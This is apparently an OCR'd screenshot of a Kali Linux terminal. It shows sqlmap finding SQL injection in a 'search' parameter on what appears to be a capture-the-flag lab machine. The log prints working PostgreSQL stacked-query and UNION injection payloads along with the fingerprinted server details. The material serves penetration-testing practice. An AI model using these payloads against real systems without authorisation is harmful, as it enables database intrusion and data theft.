 1 2 3 4 10.10.15.253 6:58
kali@kali: ~
File Actions Edit View Help
kali@kali: ~/Downloads × kali@kali: ~ ×
[06:56:44] [INFO] checking if the target is protected by some kind of WAF/IPS
[06:56:44] [INFO] testing if the target URL content is stable
[06:56:44] [INFO] target URL content is stable
[06:56:44] [INFO] testing if GET parameter 'search' is dynamic
[06:56:44] [WARNING] GET parameter 'search' does not appear to be dynamic
[06:56:45] [WARNING] heuristic (basic) test shows that GET parameter 'search' might not be injectable
[06:56:45] [INFO] heuristic (XSS) test shows that GET parameter 'search' might be vulnerable to cross-site scripting (XSS) attacks
[06:56:45] [INFO] testing for SQL injection on GET parameter 'search'
[06:56:45] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[06:56:47] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[06:56:49] [INFO] testing 'MySQL ≥ 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[06:56:50] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[06:56:51] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)'
[06:56:52] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLType)'
[06:56:53] [INFO] testing 'Generic inline queries'
[06:56:53] [INFO] testing 'PostgreSQL > 8.1 stacked queries (comment)'
[06:57:04] [INFO] GET parameter 'search' appears to be 'PostgreSQL > 8.1 stacked queries (comment)' injectable
it looks like the back-end DBMS is 'PostgreSQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] y
for the remaining tests, do you want to include all tests for 'PostgreSQL' extending provided level (1) and risk (1) values? [Y/n] y
[06:57:33] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[06:57:33] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
[06:57:33] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the right number of query columns. Automatically extending the range for current UNION query injection technique test
[06:57:33] [WARNING] reflective value(s) found and filtering out
[06:57:34] [INFO] target URL appears to have 5 columns in query
[06:57:34] [INFO] GET parameter 'search' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
GET parameter 'search' is vulnerable. Do you want to keep testing the others (if any)? [y/N] y
sqlmap identified the following injection point(s) with a total of 47 HTTP(s) requests:
---
Parameter: search (GET)
Type: stacked queries
Title: PostgreSQL > 8.1 stacked queries (comment)
Payload: search=test';SELECT PG_SLEEP(5)--
Type: UNION query
Title: Generic UNION query (NULL) - 5 columns
Payload: search=test' UNION ALL SELECT NULL,NULL,NULL,NULL,(CHR(113)||CHR(98)||CHR(118)||CHR(113)||CHR(113))||(CHR(85)||CHR(83)||CHR(78)||CHR(115)||CHR(67)||CHR(106)||CHR(87)||CHR(109)||CHR(112)||CHR(120)||CHR(116)||CHR(118)||CHR(11
7)||CHR(87)||CHR(76)||CHR(97)||CHR(112)||CHR(81)||CHR(85)||CHR(67)||CHR(102)||CHR(68)||CHR(115)||CHR(66)||CHR(66)||CHR(118)||CHR(120)||CHR(110)||CHR(97)||CHR(113)||CHR(117)||CHR(100)||CHR(84)||CHR(70)||CHR(100)||CHR(68)||CHR(86)||CHR(10
3)||CHR(102)||CHR(97))||(CHR(113)||CHR(112)||CHR(122)||CHR(98)||CHR(113))-- RvWj
---
[06:57:38] [INFO] the back-end DBMS is PostgreSQL
web server operating system: Linux Ubuntu 20.10 or 20.04 or 19.10 (eoan or focal)
web application technology: Apache 2.4.41
back-end DBMS: PostgreSQL
[06:57:40] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/10.129.255.72'
[*] ending @ 06:57:40 /2022-12-05/
┌──(kali㉿kali)-[~]
└─$